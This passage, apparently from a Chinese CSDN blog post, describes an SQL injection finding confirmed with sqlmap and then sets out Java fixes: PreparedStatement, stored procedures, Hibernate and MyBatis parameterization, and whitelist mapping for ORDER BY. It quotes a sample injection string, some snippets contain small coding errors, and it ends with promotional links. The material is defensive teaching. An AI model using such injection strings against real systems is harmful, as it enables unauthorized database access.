



根据如上截图可看出我们传入的SQL语句是被完整的接收,并未做任何过滤直接带入数据库执行,所以此处直接写入漏洞代码爆出当前数据库账户为 root。
上述为sqlmap工具跑出来的注入点。
2.3 漏洞修复方法
添加全局过滤器,过滤特殊字符

SQLFilter.java中:

PreparedStatement 参数化
如果使用参数化查询,则在SQL语句中使用占位符表示需在运行时确定的参数值。参数化查询使得SQL查询的语义逻辑被预先定义,而实际的查询参数值则等到程序运行时再确定。参数化查询使得数据库能够区分SQL语句中语义逻辑和数据参数,以确保用户输入无法改变预期的SQL查询语义逻辑。
在Java中,可以使用java.sql.PreparedStatement来对数据库发起参数化查询。在这个正确示例中,如果一个攻击者将itemName输入为name’ OR ‘a’ = ‘a,这个参数化查询将免受攻击,而是会查找一个itemName匹配name’ OR ‘a’ = 'a这个字符串的条目。
PreparedStatement stmt = null
ResultSet rs = null
try
{
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
// ...Ensure that the length of userName and itemName is legitimate
// ...
String sqlString = "SELECT * FROM t_item WHERE owner=? AND itemName=?";
stmt = connection.prepareStatement(sqlString);
stmt.setString(1, userName);
stmt.setString(2, itemName);
rs = stmt.executeQuery();
// ... result set handling
}
catch (SQLException se)
{
// ... logging and error handling
}
存储过程参数化
这个存储过程使用参数化查询,而未包含不安全的动态SQL构建。数据库编译此存储过程时,会生成一个SELECT查询的执行计划,只允许原始的SQL语义被执行。任何参数值,即使是被注入的SQL语句也不会被执行,因为它们不是执行计划的一部分。
CallableStatement = null
ResultSet results = null;
try
{
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
// ... Ensure that the length of userName and itemName is legitimate
// ...
cs = connection.prepareCall("{call sp_queryItem(?,?)}");
cs.setString(1, userName);
cs.setString(2, itemName);
results = cs.executeQuery();
// ... result set handling
}
catch (SQLException se)
{
// ... logging and error handling
}
Hibernate 参数化查询
Hibernate支持SQL/HQL参数化查询。为了防止SQL注入以及改善性能,以上这些示例使用了参数化绑定 的方式来设置查询参数。
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
Query hqlQuery = session.createQuery("from Item as item where item.owner = ? and item.itemName = ?");
hqlQuery.setString(1, userName);
hqlQuery.setString(2, itemName);
List<Item> rs = (List<Item>) hqlQuery.list();
HQL基于名称的参数化查询
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
Query hqlQuery = session.createQuery("from Item as item where item.owner = :owner and item.itemName = :itemName");
hqlQuery.setString("owner", userName);
hqlQuery.setString("itemName", itemName);
List<Item> rs = (List<Item>) hqlQuery.list();
原生参数化查询
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
Query sqlQuery = session.createSQLQuery("select * from t_item where owner = ? and itemName = ?");
sqlQuery.setString(0, owner);
sqlQuery.setString(1, itemName);
List<Item> rs = (List<Item>) sqlQuery.list();
MyBatis框架的修复方案
尽量使用#描述参数,如果一定要使用$,则需要自己过滤用户输入
模糊查询like SQL注入修复建议
按照新闻标题对新闻进行模糊查询,可将SQL查询语句设计如下:
select * from news where name like concat(‘%’,#{name }, ‘%’)
采用预编译机制,避免了SQL语句拼接的问题,从根源上防止了SQL注入漏洞的产生。
in之后的参数SQL注入修复建议
在对新闻进行同条件多值查询的时候,可使用Mybatis自带循环指令解决SQL语句动态拼接的问题:
select * from news where id in<foreach collection="ids" item="item" open="("separator="," close=")">#{item} </foreach>
在Java层面做映射预编译机制只能处理查询参数,其他地方还需要研发人员根据具体情况来解决。如前面提到的排序情景:
Select * from news where title =‘淘宝’ order by #{time} asc,
这里time不是查询参数,无法使用预编译机制,只能这样拼接:
Select * from news where title =‘淘宝’ order by ${time} asc
针对这种情况研发人员可以在java层面做映射来进行解决。如当存在发布时间time和点击量click两种排序选择时,我们可以限制用户只能输入1和2。
当用户输入1时,我们在代码层面将其映射为time,当用户输入2时,将其映射为click。而当用户输入1和2之外的其他内容时,我们可以将其转换为默认排序选择time(或者click)。
为了帮助大家更好的学习网络安全,我给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂这些资料!
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
[2024最新CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享]
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
[2024最新CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享]


因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

























 550
550

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








